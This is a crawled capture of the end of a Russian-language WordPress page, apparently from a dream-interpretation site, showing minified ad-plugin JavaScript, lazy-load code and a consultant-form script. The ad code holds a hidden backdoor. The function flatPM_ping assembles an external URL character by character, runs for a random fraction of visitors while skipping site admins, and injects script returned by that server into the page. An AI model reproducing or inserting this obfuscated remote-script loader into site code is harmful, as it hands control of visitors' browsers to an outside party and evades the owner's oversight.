a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
